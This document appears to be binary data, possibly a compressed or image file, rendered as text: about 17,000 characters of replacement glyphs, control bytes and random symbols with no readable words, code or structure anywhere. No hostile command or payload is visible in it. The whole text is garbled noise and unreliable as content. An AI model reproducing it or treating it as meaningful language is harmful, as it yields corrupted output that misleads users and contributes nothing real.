��ժ��a���r����?p�Du��Q���ҷ�eVq��mU��*�_��|69���:���,� 
�k�@Z� ����`7�.g@-Z�΅U���X�åup �������c[n��)�2�u���V%�lNbN՜���9�x_����rQ��e�:F�_����A M7��<��]`ir܁L���[
�H��б(����G�0���uT�D2C�����!����,`O7����	p�ܛ�H ���C�6�
��#9X����QG .�`�`��Iq�i ]C��<�J�+�哝c�)�c!�J�'8���Oj�"2��W �,P0� �q� ��A`໥��w�Ӊ���g�y��@�.EU�E�kL�"���, 8L�vp�}�V�m[�28�,�G�e��Ƥ"��`�y������ ��b��i�$�Ƅ�|v��)�HM�#3d�F6]�rP'*�A`9�"�m��ʂ�ïq�� 3u �J�@5MF-k�дi@�zٖ��b�j���p��A�\@Sq=S<RAH���/�	V�	��V���rAXQ&�	��1 � j�N�H&͂z�5�@{�}�Ew
@�p���;C�dxP[����.�f�/���o�s9-�=ϰU��DZ��`� ���g��tz"Njz]��*�X�0\ sM��Sg���Ҕ��Y|��b��#9v	�5� Q��/���á����D�&��b��t�����n;�M�� �����^�}��������)��0�IC6S�ͻo������8����B�W'`@2̴p�D8��M�xrd dt�����B�4�_K�N;��#4�3� C�*�5�5�rJc0�Tcpms�0g��6�&~_U\�C��n�r$�q@B?��zP���8��W�f���iT���24^�2�� VG ��{ 'ղ;�ekF�� 44%�5.�N��I~0Z0f6�!2�9��<��;�m��=�&�FT\t&�+t�0ב$��*O�K��tz�?{uM�&R`�2$&U&EM4-�F�@�q��3(p8u �3e��n��we�e|�=��E(Q�O�����tU��)�����!h�bt����KH? ��M�E�h%�v%���A�h�:'�9�q�j��'{r-� Gc ]&�pY$�-bA�P4&1���4{�!{2x)cfQ�n�}�Rsx��ܘ:g^1>�b}�pn��2���$z/�+��oYbudD8�aA&#�#d��Z�G�H&�0A�%'6e (��H__@�-E�����41�E}�!��('�(k�P��"��x@�:!C���R2��#MX�*O?oq\�i �C�uo�F0�@g��L�5��d"�Q$�@Z��%qd�&Y
�,r	��'��H;~�XF!�B�ɖ4��H��0��@�!&)�4�xo)6�"n�6y��zi��ђ(q~�R�@��?q�g��%.@(�.�?�8��W]r\g$��+�A�!�t��X�4C:<e:�A�_@��:�Ew9z "��wI� &�.��(�dHn	[a1Ȝ0��P/��A8�ya�N�D%F\�0ev3I��i? P�{L�����%�R�?�5'�I,���֟� �uR�1N�0�54��tW��D!BS}�e���Z���� ��!6A4@�/ @�����!0ӱ+N@�0퇎�o,J8.�`oq��i@�e�� �iX�y-��� T�:h��T �@vb 2H� � O�-��}B� I�|Os(
5;pO�xI4D2m.b�ޠ#�)"��ǧ4"�Q����\��J����C���b  �	1�566#ՙ�(lB&�)�{�8A�Y�
3�f���Q`3~�'�!z.��;b�E(-�5Q�(4�}4�)2��
hSv�}����m�-I�b��E�T�n�b�
c_4�^R%�8���*�'��&P�&!;AGFkngkk}R|�#��;ų4�C�����Dt�Z��Z\�`]s�b�}��)+)��$7�d����8�+�:Y�S"�G�4]i0�@]�@t�hT�E�9dr\f�2�	�@	���s�'��b�DSr�s�E��e<@@O�1C+cp)� �p/E�=P�.�ϊ��!���u*�{kD?��V�ŎQ�FhR$i�w�W�("C���x2�{uTG�0Þ��c (�:�g��u.�Pfɫ%�T�Y��f��.�`�"/4/Lpz�v��S��5R�Qn����p�%���+oR(�vTdq���Pi��R(��,��� B�:
qT �gq}hI#1|p�0��TPZ���[��;�=h� g�rm,��z`a�=�G7��k^!F618��Ȁ�����*1�"�Pe�ĐAD8���a�a[�V\[F~�\\�]�y����X'!��`���9�p� ��a�����rɩT"��ɗ\b��<��u�ơR��C�}&I$�� ��� �^�\�gx���!�[; F@� a����\ߖ�\�4rƦln|s����]�Ƕ������qǺ�[�}�` .Ш @����lw�����L��jˌ?a�v�J�\�������	Q�㬗�@P0��.0�����m� ���M�$$�6,*|�H� 1-4�-�2�h�8�h��<�9 �B�@�41)������n�R�z�F�΍*Dp	�^�ն�&cM�f]�!l�֡,�kQ�#����08]�pm�]b �M���g���-�`�u�!~0�< ���^�:p1 'p1�l�O��	A5��M�P!����`} R ����`�m3��dɝܳ����$��#��Uݏc]�f]����L��<F.,�� jB^� ��]����A�����]���ʀ�����a��-p]1\���ى�<��^�0��~� =U0>  ~��x@x�(��r`r@r���=�4>�Q	�㕰��p�'@;�B�	�ڭ-l��I>l��0�0R~qO�W>XN�Z^�^���A� d� T^}0�|�`����|`f0Я!�Z��Y �T@�~�w3�R�@�o"�R@Z}��M��0�18V�ؚ��a |��&||ɗlJ~��'hsq0z�L@�L!��@�`�t��o oP:@�~���`�������0��n�>~���'�8>l`
G�R>��N�W�G` �Gp����~����	p	A��,�P��P���E�
���.`�e	Y���``�iz�$_�9=�3�(�LRF�!Z�R���g�(�0��-�����@��Β�R�>�D�^0���p�PL� �n	2p�2P�x0q��^P��� ž�d�����P�oo�r֎��~�ݮ�`�l��J��l0�M��1pD`���>�������N�anGP�`^��D�0��_s
_���G��wp9 ����K:�P�N�݀��~y��Z8�"����~��$]�� N���
�� 2��
�5 
@ ��
V 
<���	Wꘀ	s0�p�>=h�4�~L0�p�~
�r��, ���R����:����-_�bD�H��EB14nܨF`�'!CΨd�Ag���ȠAG��@�Ц@W�<8rsཛG}�r�M�=}�3"��"8��1��?wdh��?w��@�##`Ђ�w�	'N�a�6n\It�K�X��� h@�k`Ā�#E��,��$�H"7��T �s��	���
#P-Z�i�J`3ad�1Sc���"E��#��߸p)"nO�,6o�c�$�MZ�R��9��x�N�L9�_�+g��@+}A����G������k~�+�Y���霮�D)�F;*��E *��I ���ħd6�`E���8�+�L�;�`
����+��Ft �  �x��s|�!~��)��)6 �%��o�%Tc-�%���d���9r��L�S?��C	z�  	�Ӄ����A:G�:(�#=)(M ���0ȼ����<9}�Hٓ�"J+=�	�R�6Bb��	�`���c)�R

&D�+z��%jm�rB��[}�$�~|�!��EC�#Ĭ��,rp����H����b�,��ǉ,� +�q�60q���[h(��[��7�3�q��"����6H��&�\ Vk�&|�A6,d3��p�m 2��L�l�aV�j�g���d���F::�{�e9(�2�F�;h��Z�"=�=K+}�L��	6����}A���FM�&���)ց���"y@웂 
�^�$���cJF���P��J6��a,-  ���"#H�k@2 D���Ȃ���mp��#�z,3��@�ΞH5�[HĴ��X�0��ص��,��|����qY��	9�nx�9�dX`e<���e�e��2D2Ȑ� EbTf�z�=N��("���H�����SS��a�����_���&��"yU$���_�7qQ�@*eX�ـ8�����+0�
Vr �'PAZ8;�@'��-h�9�@-�P AdBv\�� �TN_����q�"fa_�b����l��@�8��q`�>Q@q0���vY��01��b_z�T�9p�
��ǲ�����yc��MH!�7�@ ����G��!� O#�4�=�T�X���5MTl��~��H�$��ɫt2���4���5�2����ꖡ�i�**�"��D���a8/�А��sQ���h�@���:L�hA_>���$e�n _��?��Ր�6�*pg��x	�R�1H@��M�'��,
Q!�To��;d�┨�1�Q)G���Hq��hG	a�K!M �P�����o%���/P^�V�N�v�	��A��j�Y��/���q7��C�jV7�m��[�b���sa�i�4���,Ps����q���H�$RC ��#ͪH�M
���vf ������3*ÄT���\`��SCH�G�-��9`�@�@9 �!ב�+���,B��+G҂�HA�hF�O���_��V8�4�T�DU>�)-1S��k� ی{� u �ZC�်�@CT��R���?����38��(b�"�B a��z��L�d5��jw8D�H,T���>�D�<�1O�@8�*�Vl�Uz�*怅x��`�o�9\�à�� �Kha
����`Y@ZTN�k��b�F0d $��j�7��8M"�)� ��A>"	B:�ܪ!�W���rr��x�'kc*/)���ZȖ���(n�X�*B���ݥ,9���A�p!�L���
��Å`0+��C
����\��:�@_sEYh+��/"�����MR#�	?i����{�bU�?,:2<�)��m�,�2�.��S���1���I�<9~>�ڐ��X�)�r��@��A$�l+��O�O���o��q�+2�f��TW+ɮvL�D��0{S9������$� ��2s�#���+��d���莍9MK�a؆bV�?�(P�D Oxxu�~B32�!�&Ox��Hiԣi%{�I�z
瞄��|���/�y��00��P����R.�Ӟ>p��%V�R�����\�����_(���ᮽ��sٰ��?���[.� �j0#�����2V0��T:5Rj���0d:�k#��x�Gm��Kּ1H�h��9tO:h�!�\�����?.H��hE;�H��L:����=�g��5��cӉp��\�D]�����膡閹Cv�?�`�
8��
�z�{	�9܍L�hĸ@��h��?���0 �WU�t�׆�f������Ԡ�0B��I<.ɍ4�5P�<�Z�Y��(1:x�����C��0=F��^K��:�[�������9�y�x��Џh�-����0��)>X!����۶�
�jBY8�� <�:�����:cx�s�ɂ���xK�������X;OX���.x?�h���*}a4l�!����B$� dx��;�I<�1"#�y�K�4v�4`�'?�5�J��Y�qx
h�H(X
�C���(�;�@���$a�6������������ k���-�8`���h��/[�'�0�[�
I��۠KP�K ���@���x��a�c&����<��oA?�җ8�ɗm���������	+����0�
��P�F�c����;-� 01<�P49��� ��X�@���HCh$�P��8�����=��9\���J�b���Sj�-��d��*d<�
Zr�s@��4������K vP�
x?�@��3� �m���p��۪w[��(�<�;#9�{+")�A�ǆ0�R<�@���,��ސ�	C�e�ᰀ>J�Ǌ�*����!��ˢ�:���E�D��FR�A���Z-J�z-���}	��^��c����K���tܤ����e���4��A�\�>�ؠ
����Ĺ�2|N0��c@��y!nH�p"r�m2+�Y"m�!��%��ёF#�	�|�KK�G���+k�&�x����LC,`�\����8��!� ��Rh,�������H�S�5GZ��qA�1{���n����Q��@�A`ʹ���(�����Ϡ��\��\�KR�TJ���ți�#0�
� #@�
�G�`�k!�~��x��h�����ٗ���/�	�ӻ�2 0�.p'���*0����<+�,	�R�5��<=�#F�qP
���!�O��Fm��X��$�� �X\�Y�9�D��9^d	�����+�욭Q�����<�x:�x�TNqp "�>,�ʍ��]�U��_��/H�+V&E���("0p�,pVgm�,�*���Vl�V��m�Vo���yK��?>�~���0)�@�G�z�w5�D\��׿���'3L�|ń�ۍ+c�>�(=�&�D� ;H<� F� � ��)ԅ"ED:Eh�3�Ul9ӊ9�����<�}Ј�Є_8M�S�� `MMH�}F�������b:os �Ѥt�Mp d��=hZ4hZ��Z�E=��������K�Z��;۰۱e A����.�?.��8#���pG����K�e�[�p
�		�v@�IL1B���+�/X�W� ᘼHT��7a�px#�I�qЁˬ
�9H��ԁE( �H�������I��;��r��!��}@��ܟ���L^���ɞ�pR^NK%勥�r�M ��(��> �>������E���X_q�q�_�Eq q ��_r ��r�pHo`,j���F`4X`F~x`~h	��6�
�1�`����f��`�@4�KՁW櫾�U��z,���KxM�Q{�8h���pЃ����!�/k�@:�]��P�� �-�$�Ѽ���ba�d��ȟռ6h	[p�J#�I�	z����	V�޳i�˄Un@���(�c!؀� ��c?v��!d W �&Id}�V�Yd}1/H�>I��dK&�@�.1оMv 1P���2��U�XxSUn*P�������������k�*���H��f�pŖ]囨��Ȳ�I��hvf�V8U�H�Ѡ���B�P��4dn��U���r>gtN�rހu&�`g!�g˘gy�gw�g|�g��� �~��.��Lh�e@�O�d���.x� 	4�>g}\W�_�\�@X�+t�4�cϠ�@pn �膸$����H�* ��H�Z�����b���Mi�����X��4��e`=8j�F�^`��jA4�j�[�*��:!>��2��[��j�n���`�`��`��a@�60�ȿ>A�h�V-�"��Y��n�h�@�b���60�v��T�>����>�k�@U��f��fl�in^��Tp�K�>q8�F>PW�ծ"�V�\am��Y2v.��"���Y�ʢs`8t��ף���4f���F��ヺ����n.���Ff�f�&��y�&�n�P�ʆ�������	t�佢� Np.���l�o�]�X����#  ��  �qЃ��>  ��(��ǙQW���JCo�H��i�3�(��襈n�&�X��6�O�����nņOWVq���N�n~���Q�Q<���>����(ȁ,ȁЃf=� �@�na��q�p+��w�������k�k��h0�8h�D@�ޡ���e�7�[c�h<F��[���WKd�r��7�[�eӰďl�;8�0���F�۰�&Ȁh��h@�u��eh�����OG RG�h��k�j��O�cn��]
X��<P���� ��X�^� ��WP�8�<%P����j��j`�2�<��<8�������P bP�$���5P�$t����w��p&�:wt���[��`�v�E�8(�����On
�LE�G�w��3��-�s�<
F�B�W+�s�('ʕxz�x�A[���s�`�X�F���=sHg��% U�X�u ��X���� �yS?�nP�fx�P���Λ0�*8����z	� 	������ c�u	H����hg�egv%�vQ( ���>��$�jc�oW 	��s_U��Ot�	5Ȳ�cw}�2|��|
��u�z��&`�����$x�_
��8���!�a��ax�s�wt�y���=�?�x+i����B4y$t�OtG/'+����9mfG�o��N�tQu�'zR��SG�fh�)`�P� ��ϰ�7o��[�v���  d/�<( ����o?� Q��)��_5 ��R"�����P�@Qy.T0��5j��PS�Ɂ(G���ǖ�F�c�f�{4s���q'��>��h��=�n���g�QqR(��Cdd��aȇ��|p&�~V���24�=F����Kw �1��X��{��R��W(b�5�������7�Q���߷e�bB� �_hD�-�5jԚ��/Q"}P���#�������؅��> ��1�+p���$\Ȑ����
�lX-������!�E%��C$��)K֌����#Y򧹳�U�`=��?��E�@��Є�|���1�!�VruVd!"�?=�cK��	u�O8�d���a��[#4��M���V����`L����5����7,�4K���?�Iy��P�L� �?����#��9ܜ3&�
7\�H�I\gI�C�sjz�OD9�D5��] �"^L��EMSMTIP|*�g�H��iJ7��ߧ���OT	�S��z��B�8[m�U�`�mZeU���GC ��@:ؒ�Gr�ň^5�p�7P�ZG�t�[̾EX^U%X�8&�\�Q;�V\�MeI"	�f���2�N�j�X�D3��Alo^ f�暦��]О��%7Qt㍗Gz�s]�!��@�PB	�Y'�(
M�Q{]��CU�I5�4�~5��i~1�:�H0���H���#� N�+�^�!�W�J�?�Hy�D����؏ ytЁ�Xs��V��^s1�l�Vh;.݈�wd:��؏�(�Zi�!�gKJI�i����$ ��p'��U���-<����D��uc�qC�.4PvJ���r%$���РӀ)��ఈ�2��B~�i*}��\_UA��`�J��3���Q5U��c5WZ��d��O��8� ˌ�i[\3�5� �7�����r-��U��^jЬ[@�A�U�e$!�^� hB�ӰK_͐D��x@t_BB.W!�	N���<C�]`"6\��$��@	�Tv՝��v�~� ��L +��GnP	QS��	Kz���U�&��^���*U�@tyN.4
��������ǡ��o+X�
Y��D�=(�@����@ 3�l���F�$Ș�.;Q`�◛0F1��[�R�������$E*NJ�P����? �$��R�BM"Ri
NE`8Á4,64ݢ,�����FB�4���i"P��# ��b�Q£
��}T�O��WE��Q&A�I�����h����}F@: �?� P��CЊVd@D�
��|���=��y��JV����!(�r�NX�p�1�!LQ�Є(@<���4F��u`�I�XOuz��YcX" FX��( 	Q�]�$����o"�1r��(��X�4��C5�y(�5���&4��P ��T��` ��>C��,Bf��~�Y���x�Lf241�Ğ#HѪ*DDH�Z�R [1!	��,X�
���8f.	BK��  �hg q��R�A ,�Q���m��d��՗�2���� pPS(]� Jp�f~:y5)J���E~IS@B(JX�����K�(lao��U}S:F�"|
Ow�2d����u�� G)M��A:d��¦��� �Mi�M���s
(���KDb��c�>��&��Giq�j5����@�`	8HY�*�Q��t`� ���Q�l#J���v��mP�tyU�����+p1�M�$# �Jp�)�����^Q��?�k<� ������Hؓ�&�~�=�o�y����bH�2��A�v��y��&}��?�u2Vߕ��1�'���� ��~e��4����ċ�J=�)� �@ lm���P�����  0�`_�Zl%H	�q� љ�T�_ �@����'w#���@nд�Q�Y(]���P���D�_7�Lpw�p��n�<3�(99��%R�`W� 8.LSDnbA�2a�G(WE��=
�H�
�r����@��$��8<���ٚ�>g�ϴ����x��<׹��3K��
���ѡvk�͞��K�e��_� �8 5��dȔ>��`�5���蓃���Mh�J�.�5�A�mv���5�P�s�B	�韀����y�:�����
P���^K��gt�x���RH��-CAL8��H�0MUx�%@�r\O�c�� �_��6�G�s���2�k\3��i�\D����?~�\�H%�c��������E���&Ɖ�=.�����C10%�w����8�Y��^;GM��-Nv�kH�$4��M�?��l���Z<�Mp�40C;��e\[�E���H��E�N}�7��2\F�4^#��  1 �G�8��D������\@�M������y\y�ɠ��^3}�C�(J�uIE���̱���â��?����@������Z�	OL��J����Z��%V�8]����ŘE�@L��QG �A:L�e�Ȋ��%�Z� ,�Vk}�d�Aöi`�1�܅�$l��eh@�)�T� ����HC ���t`v|�L��d@vD�4�����O�ٔ0�j<���?�	���1c(4cLx��	�W
UD6� u|\�@�x�D��(�wD�\)��aq@QވR���HDFd���4LC����M��MX�U߳��@��?T��š�G��̆��N��`AH�I@h`$fjt��Gׂ�Ec�DW?4��ݖ+i��y�?�=��lm�����m�Q�$L���ۛu��F�A���3|P�FvH�y	��"t�bL ��Ft���?�.$�?$�?�eL�W4J�����˸�!�G�uЎ-����@0��aƹ^�5H =�%L�~�%t�@z��ZLDf��MQ|h��9��XK�����9�P�2	�I30�4h�j@I���Q�_0�Qd�v�oZ�L��%R"i@3L���� *�j@3T�e$I���#X�G�FR.����~z� L�l�7�ْ,�T��8�� -����-��q@�MH#y�ɗ�� �%��B���w$D�K���`����[f@�%G��ZpVb�^:X5@�a^M�Ι�@B��g֚C��b�9��9�� ,	5\&��+2CHk"Y������&aKF�(�.���i4iL.�+Fi�j �*��4ùEI#5��s��l5�$��#d�G��<�O�b�eG Gx@��P�)Lb%�!I�(`�Ƨ1~�a(1|	�����&Q�� |�1�#4�N5�����s��D�\�F�����r@�G��6�B�Efe�@�\Y�����$�~$�Kء��ƘP(@;ll`��(-���Ck&Ҽ���eS�T�qŏ��P�8�i �3�h���?HCse /Ll��Yvm÷5e�d�4�Y3�ýj��i��@d@�^)�`O1�3xF���u�6C�����5
NT�	��e	�G�\���5��G؉��'`��\�6�N���J�S�#��I�N�6�Cy�*��*���au
�)V��_���(�4DCD�DC���b8t@ײ�G�&��-��P^@�Ŝ)� \�:|�v�:���C6HC6�C6���j�jd�������s:қ��@��t�O}����7��wX�IWi��� ���4h1J1<cq4\S9U$*N��op�d#�%�p���΁�����G�	E��5%����R� � TA��ӧ�@D�W}`jCD �����(�\:�h�U����R�9�������@60�4<�ע�&ҏ��#���?��?�/$ G���:K*��ޭ��޺b�>+$@�L"�<Yss�OR�eL�7lF��fv��w������mi�:��"����j4����<c��	�Qŗ�e�W�!�lS��o��P�D�65}��&��uIp �<��YXA�W=G�5�T�6X�
V@�d�*NT_�Ӭ��V��7h����>�CH4(A�L4�/h���hk.5tW�J�:�C��#�˷I���@����߄�J�t�]6C��>W4p�EPfG���eJ��D��0Sb����g�0��6U�BLZv�[��Z�z,�U����$C�\���|��y�� ̶��A�1_����%�3
4i�!A��q�J�RE9�!�|_��@�Fn� :$�1-�L��3@C���bЎF���6�A��$50�#h�s>����e2��mU��kB3d[��]�u�wI��tj�)9�S~8'����%8RN5	+c�����?���?|W�
!�-�g�R�T�I��e(0۲ic6��.-q��ɥ��r���^��b���J��y1�i̡� ���'����[�?��=SE���G��~�!9p9�����4���$� �;�G�&$�5���E{�eti���\�؁���'/�RN�f���Y��l��S������@H@ ��x�OwLOu�h��ٽf	�d�p��圇q�G0��`5r1W'Q\ƥVs�g�����`�,0�b��[k�ЦF@�hL3�sLh�_���UHd�5�R?D�퇡�+67�/|�LAC��4<j�+f��8��@�t�����(HU"����u�@�&�b'�4k>I"M�L��EΡ*X4u_޶|�AZ���r��@�����r�d�f��v����ML�.���s)?��ʗ�%G|N� Zx���.�|�.E��'�z���0����0��D�d���i#���A�����4��2�Ý��j�G���yY�^QE�=ہ�aIxa��
�'��s��(0�g���,x�t"�O�|P3(�5���tFg��ڡ6�B�I?��-�}D�%���vvG�y�G(@Α�D�� p�wtNr����ƽ:��g�ay�E�1�P�F����vI���%r��%��
a����'���.X
M��I &G=W_�N��)S;�S�O�)Q�3,I8��� @Q��-?��e�c`�@�1�ϭ}�2���`"�KÇ�f4�l��@IJ������s�zj�gh���@@���vk:�f#YLt)�wW�"Gw'� ��\Ux��W�L5	����{��&`�Χ-f@���q�D��m�U�.q��V�%q���"��4T~�y��19X��Щ6������K���E�	�l����7<�',C8��?��'<�%�����S�o���?NX_W��]_��G��?,�9�h�4(�Su@7�B-��¹��\�낺 H�ݓ�F���Cp��j;+C��gx�9�?lC���jc t#��O�c��aH����h�
j�j����2������)�.@�!Á��(3��b��6� �`(	�~H��� +MXZ�O��$� p ÿ2m(P�߷i2 �p!Tm��MӖ�Ȃ���`�j��p�`�����y~�(@V�j��VS[�[�e��\�iKC����7B ��0h��ŭ�/.����+
F[��̠i��3j-�Ѥ�<j�4h@��Z�?�xM!Ќڵ-�tΌ�33iå̖�p��ĥ1s^P=�|�e���$M,�/O�<���φ��u(�Ys{�o�0���~uѨY����$�� 8RHb`*�p0��:�H�P��臓P�+j��
�d�J�2pO�P�����&�j��I�j�Y�h�)�� $�!  L+�2�*x�@,�(@�i�Y�e�"@�i�������1��	�2�qgK��좫��N¤*��sV ���&�Y��-4�F�LR`��jɄ���&6����m��:c�7h���9��d�9码Dӂ�����\�g���ن �ҳ� \s�5��J��$2P��צ|?/��s;kd�� T�� ��&r�A�2�!	<�$q�!����n�^��I½R�7�ʨ�E��F	k����G��Jx���: K��cm@H�Q���g�	G�g�� �y���-�c��/��Ɔ�,06ߌ� ǂL��sb�?k���XjBAB�R�e����AH�����8$�m70�3G3� ��)��k�9H�Y�켫����/Z�֊	�U��+�Ă.�i�o����_6��hF	�f���7�`
�
�:8��2�!]���7�~����.X�&�0�c�F�22�	J��jϵ\.(c�:(��/G~f�K*E���'���1��G�I´2/�Y�8�/�Y��r)a��xֹM��S� %�� ;#��k�S��A���)�G"Q��\�]3Pm��d�Si�=�	O�-n�@���V*�`OS)�48XH��5���?$A � � \����( K�}"g�>Unk��\��5M!����08x�[҈F�5.���'Q��u���v�a���-��O���Z4@ /lѣ��3=�eJ�ޗ�T�gloL��"0�`���8�"�Q�o�E-�S���t� WI�(� �E�1��V�$Wp���[� "�\@(x4��^Ԣ���� �8���M��߸�1�?>�m�a5��ΰM:�4��f�m���ƃl�+��J=��U9+��:F��?���2stp0P����%$�ÈAL�:q�duJW���{� ,��� �0���=;OXt��2�Y8��҂|�fc���H6��P{p��v�S�f/��d���<�t2(w��(u�Q�2?�a���� �XAB,3�oP�<��3.�,#��$��Ń|	W܆3�y�RYӚ��p�Z�Ru����]H�t`9�}au�����p��X�#D �L3�}���m�J�El��("�؊���V�#�%ID3ă1~���G�ĺ٩������x�!�@�Jn5�$���,zS��\"ɽ�2�@��$�{�|w��C$Y�=|�ѨS�>��'Q@���)��J6Y��U��7؁;��	�F��� %  ��2���,c?[�`t�f�b �@i�����΍�~��NA�S��~{!a����0c�1������F�%���8��pvY�ڝ$R�G ņ��b/8���H�)�A�Kۈr�]�b�n����%g����Z�\AV��Q�f6cJ�)��m����w}��IH#�ۭR�ڇ^|z6��!�� ~�I��&�@Fh�)Lb'FX�����  L�y7B ,��k4�^���
b 7��6�X�8�8��"��M_�p��X�ޔ��8޸ �K�y�a�rL����Z�!Zz"u�-l� �bVe7[+G�$<h��>T������4a�5����w,k-1������?�e�p�О����wc�#y�C^�J���Ƥ�m�1���a�J�IG����
V;�o� I @T��i΅կ�	1Fb$�>af4`��M���Az}N;�n�Ϋ4�=�W�9�bc�k8@$c	O	�>/��$	$eښ���}��J_q���^�b#�sm��%��$C�]XС�D PC����#�7�|�1z�� Ojfne`���Ri.pSv"���T{vhdw��g?g����6�Ғ椆�|��s�TV��ΟA�q�&�`�+)nB��AXt ���2�x��
P�m�ɔMQ�8T��rB(�f�n!v���~�b�0���QC8������&�a'@�m?��2Щ�"ZF� �.z ��D����t�h$�%3��>�]F`CZgIRD�,�$X@ ���<@D�r�������!��g�i�� i�������"��vj0	ɫ{��x6&-���bc~"����g��2\�Ψ� �
��L�$�A"�� � C~ x k�x�Q�����F9�	�@%�L�9J�Ď�"L(Ť�5�c;���eRtAb�PAR+��.�8숺mw
�fc�	R�
����硺�#(�$l�u�����< �f'Ez�B4D��2���s��Tf$3H�
	7��л�vʑ`o��g����cD!J�".�J%�����G0(N�˪.B��%���v^��BM�����A��T�����̉��.�LH�ќ����9�i��F;���o
� R�ZP�Td)��
�?`� LQ��"R�ֈ��"�A� �����g=�B JC(��<$��~�� (�p�+x�$�`��ͬ�w��_
��7h/{��8(n�f/��0.��K��k�
B��J�F��a���Ҿ�25m����� �l��^n1`u���� �cm��8��� �㚦��.��RL�]H���"Ѱ�F�^%;�ȱ�E��܈!$Q�'T�2*g���Y�@Zĭ��$k��L$!X����z�"�𾈸l=$D�)��$ ����ڨb�I`�N�
�'
���Pd���	N,{^���L��ho�ke��)����>a�@-@ 'JH�D!��~`n18�<�.�0�^>��^�x���5�c��)!ӏ��PS8�C�
Ʀ��B�Ⅶ�4E,nΉm�Vc@��x$S�!|b���0VC;"���@�\h2	�'���a9��v�E���Ca�����"�B.`tXd�(��J�a`ͬR�N���J|Ц��������,��,{�>WF�(� �"F�dnd����J$~ �
Ô���"��ġ]s˚� p� Bd��0D�aN%�&���E 7�)"��nR��V�nb5�t���Nt5	�5'����,t!	���pcI���a@�,���H�/0�� ��'ph���RK<OD�Ȍ�v<���I�w���T"�D�F�����O�Td�a{0��� f	��u��}��-�A�p�Ѷ��T�gt�M�*9��A�B��` �v�"64D�p���	Ʈ)�"�9��G��j3X�m��Vi�n�F��8f�fa�ٲ��HG��Kr�'����&�vs�mt�'2�H��֮Y�v[q(0���%&d�#�**D:�1�(^��`�D�,�`]Bf��)���')3��Q{B�f/,'n	/.,u�&�2��f�".-�p�
�ҩ�'c�Qc1��|�0q�\G��%q�B�y�酶�>w8F㍐�n#�^ԅzT5U�Vî��"�����aw&k�[l	@�k��YD���Vl&�$Q���^�Zp(#L$l��v���,v������o��rA-��)��~�Hfnj����-���Z/��������NS���eZ�D!��]{&,v��+Ug�� 6VȬ Xb��BvC�C�� nH4�ƺ"� K� kq�Oꆜ~8�^�ws��Ư�fg�oN� �/{G�t$!�2`�r�@�6[%EɆ�$7��vZK��k�p"le�����A �nJ\FfZB��_JNJ��D^æ�U}�t�x{�!p�>	�9�u� @ne>W�,O��$��]K��c5�摅=Օ�Vd?^,�MV[({4S�����(����fe_��ֆ�b̈��4W� Z�V?�D��&V������hh@��q�eEX��( J��{����jBY#��݆'}��y`��!������_��*�r����)�a)���"W�L�=8p!)n8��Ё�L�Lo.�.nx�b���G��,v�D�NRYc��0<��eC�t=$��p��[c���8D3��k�� �A�X#��f�[#�i��,�9l4�S̪=h�����y���`tJY����9ɔ̜ $���%�A~� ��"Ҹjӷ�lg ���/J ���0bdt������G}4C��#�`
����*n>��	Z�x������.�a �-F~�m@z */��Ð�f�"X.9�����S} tE��D6�Ȩެ������4 ;�a�D(�����O��!:�amZ�D UZ�D�T�:V�]���U��� B�������'
`���䙭E���Z��)�
(�� ��I B�K�vN�:D@�G��qN�JF�.�)�Ef:f�brԇ��"�ޓJ��	�����(�p��=�*o�Zıa,A^Nz������/�
�"�@���x0�0)�C �wYGŮ�����8��V��	І�|�:J�VL"T��k�mPEm�e�e;V��6� ت���@i	�7�&�'�E2��Zm�hD��H"�ޮ!��
~�\�*��E�HM�=�	��)L��}bẤ��K��.���b/Ah�����J�VK�(�o�7�/(��Y��/u���W�kC� x{�=5d���|`���X�%a����+b��\S6ŧ��QJT��/�/2hq��c�!V�C�{����$����
tX����jeR��;;KRtn�w���n���9]�Cv��`�-
"����F`ZFo�0���yp�{�"��C�H���JH�z`w�j�..�b樦���@�<O��@�<��M�Ķۤ��Ӕa�E���l�@���
p Hz���<n�"!a�V�P���=��f�]m�;"�.�v�V�#Y����'�X�� R �V�����M�.⾭V��ZB!����t�Ih����o�&΢ �D�!C>a��w��Ҋ��j]ǹr:�ٌ���f��L(���큅�ćp�(�-��p��2c���䏭D2|�!�yJ0�ك�$͔�D����}�� N���
�d>�d "�$�)���wT4����z�=��3��Bm�"����C��A�'3fv62����A 5����߿-���e%����\y��?��$���s��?/��K�!��S�dH�1b�
�!��.d8�@%JD)A��2p���O�J����@L����U�����kM��
XSi�Z���*9���i4�M��ϳ���"~+�r�3h�M�'��L�M�mg�ʁ���.�lY�i�U~B�-���Р�F�;�rQp#D�Ce���o`�`D�J�q#!�t(�CF�2JD�Q"���3Ӑ�K=c�:��N�	9��D�0$`" ��i�=i�R��hp�B2��PcS�4�KJ4��$����P��F!�R*A%UV]��?$���|�$d���?h�E�]�Q�Xnm�V5�E�'߈�g�T�_PR�OrQf�eegdJ���`�EQaE��g�	7fo�MA�-���ɖ�$v�j�|�@�hsZo�yf4���4�&�j����f�TcC	%��w�X��9���J��A��d	{�Y�|��?2Ȱ�*�6=$樄4�@3�n��SZ�C�J(ދ(>h��"Y�a� ����7e�R�3�x����5�P�����$�O.�1����?SQ��UXiUHt�VXO.6�J��%W�6T�e�a7�'��Ba����q�w��e����byVc�rg����F�3��f����?b�g�7�lv����0)|-�j��V)jg� 
��d��f�`��:�x:1>��~s��~��6pD�mH~��A=���<��'�ͅt!4�T�`!����Δ�4mqML&�t�5��8�N���ύ/�t�`BF|���#@M��� I�%YOF9%8pQV�b�u@�N��`�E7�gՀ ee�p�d�c9�����(n�y%�h��_�2NPpe"@4�M�||�3�[�iJ���8&U�Z1�1�Ai
Q�Go�ƙj�� @���`CW�P�?�6,�� � ����C0t�(����H�ӊ4���=\������_�!5�4!�5g��sHL�|��t�K�J���m�����?fT;��(�G�U$���5�0���eMS��?�a���hL���L�R�ags�E,���X3��Y�Jϳdl�I�E~ы��Z����F8~)Cd�Q�HM�T�)��`�,��)@̔�2�!̄6 䜂����ՙ
P	4�
V`U����uUBC���� >�ei.��HM0%,c(��(X�'�4�r�+��C�8$r�QI='"��� ��5�s"�ըv�`c�Pb�qHrT�>�@G} a 
@�X��T(a���7�hYO��@N��ݤ&B��a$	�N�}��$\
